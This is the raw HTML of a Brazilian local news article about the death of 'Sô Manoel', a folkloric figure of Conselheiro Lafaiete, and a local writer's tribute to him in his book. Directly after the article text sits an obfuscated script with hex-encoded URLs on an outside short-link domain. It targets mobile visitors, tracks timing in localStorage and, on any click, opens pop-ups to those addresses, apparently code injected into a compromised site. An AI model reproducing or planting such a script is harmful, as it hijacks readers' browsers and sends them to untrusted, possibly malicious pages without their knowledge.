                <li style="display: block; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img fetchpriority="high" decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-84225 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura" id="post-84225">

	<header class="entry-header">

		<h1 class="entry-title">Antes da morte, &#8220;sô Manoel&#8221; recebeu homenagem de escritor, imortalizando sua figura; &#8220;o céu está em festa&#8221;</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 29 de julho de 2021				às 16:07 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="640" height="853" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1-768x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1-768x1024.jpg 768w, https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1-225x300.jpg 225w, https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1.jpg 960w" sizes="auto, (max-width: 640px) 100vw, 640px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/" data-a2a-title="Antes da morte, “sô Manoel” recebeu homenagem de escritor, imortalizando sua figura; “o céu está em festa”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<p>&#8220;Não existe partida para aquele que viverá eternamente na lembrança dos lafaietenses, ele sempre estará em nosso imaginário. Conversei apenas uma única vez com o Senhor Manoel, se soubesse que seria a última teria aproveitado mais a companhia dele. Tive a honra de homenageá-lo em vida, mas infelizmente a despedida é necessária para que um dia nos encontramos outra vez. Quando um lafaietense for para o céu, não esqueça de dar um abraço no Sr. Manoel&#8221;.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" src="https://correiodeminas.com.br/wp-content/uploads/2021/05/manoel-1-713x1024.jpg" alt="" data-id="147219" data-full-url="https://correiodeminas.com.br/wp-content/uploads/2021/05/manoel-1.jpg" data-link="https://correiodeminas.com.br/?attachment_id=147219" class="wp-image-147219"/></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" src="https://correiodeminas.com.br/wp-content/uploads/2021/05/manoel3-1-768x1024.jpg" alt="" data-id="147220" data-full-url="https://correiodeminas.com.br/wp-content/uploads/2021/05/manoel3-1.jpg" data-link="https://correiodeminas.com.br/?attachment_id=147220" class="wp-image-147220"/></figure></li></ul></figure>



<p>Esta foi a homenagem que o escritor lafaietense, Fernando Resende, fez ao &#8220;Sô Manuel, figura folclórica de lafaiete, que faleceu faleceu hoje (30). Ele ficou popularmente conhecido por andar pelas ruas com uma caneta à mão dizendo &#8220;ladrão,,, ladrão&#8221;.</p>



<p>Antes de sua morte, ainda esta semana, o escritor lançou seu livro “Conselheiro Lafaiete, coisa de doido”, no qual caricaturava Emanuel Narciso dos Santos, de 94 anos. &#8220;O livro é uma homenagem a estas figuras de Lafaiete e uma forma de imortalizar &#8220;Sô Manuel&#8221;, disse o escritor.</p>



<p>Ainda bem que a homenagem foi em vida. Fernando foi a casa do homenageado antes de sua morte, no Bairro São João, quando lhe presentou com o livro.</p>



<p>Uma justa homenagem!</p>



<p>Leia mais:</p>



<ul class="wp-block-list"><li><a href="https://correiodeminas.com.br/em-seu-1o-livro-escritor-relata-com-humor-as-mazelas-e-as-personalidades-folcloricas-de-lafaiete-a-obra-e-fora-do-politicamente-correto/146807/" class="rank-math-link">https://correiodeminas.com.br/em-seu-1o-livro-escritor-relata-com-humor-as-mazelas-e-as-personalidades-folcloricas-de-lafaiete-a-obra-e-fora-do-politicamente-correto/146807/</a></li></ul>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2025/02/14/acontece-hoje-14-02-e-amanha-15-02-os-pre-carnavais-do-museu-de-mariana-e-do-boulieu-prometem-tradicao-e-folia/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2025/02/Carnaval-nos-Museus-MmFolia-BoulieuNaFolia-3-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Acontece hoje (14/02) e amanhã (15/02) os Pré-carnavais do Museu de Mariana e do Boulieu prometem tr...</h2></div></div></a><a href="https://correiodeminas.com.br/2023/09/08/comeca-a-festa-do-cafe-com-biscoito-na-simpatica-sao-tiago-mg-confira-a-programacao/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/cafe-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Começa a Festa do Café com Biscoito na simpática São Tiago (MG). Confira a programação</h2></div></div></a><a href="https://correiodeminas.com.br/2024/03/20/coral-dos-profetas-inicia-mais-uma-jornada-para-difundir-a-musica-antiga-de-mg-e-estreia-temporada-com-concerto-da-paixao-de-cristo/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-19-at-12.27.03-150x150.jpeg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Coral dos Profetas inicia mais uma jornada para difundir a música antiga de MG e estreia temporada c...</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/" data-a2a-title="Antes da morte, “sô Manoel” recebeu homenagem de escritor, imortalizando sua figura; “o céu está em festa”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&amp;linkname=Antes%20da%20morte%2C%20%E2%80%9Cs%C3%B4%20Manoel%E2%80%9D%20recebeu%20homenagem%20de%20escritor%2C%20imortalizando%20sua%20figura%3B%20%E2%80%9Co%20c%C3%A9u%20est%C3%A1%20em%20festa%E2%80%9D" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/cultura/" rel="category tag">Cultura</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-84225 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2021/07/29/irmaos-sao-baleados-em-assassinato/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Irmãos são baleados em assassinato</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2021/07/29/apostas-feitas-em-mg-acertam-a-quina-da-mega-sena-milionaria-e-faturam-r-18-mil-veja-as-cidades/" rel="next">Apostas feitas em MG acertam a quina da Mega-Sena milionária e faturam R$ 18 mil; veja as cidades&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
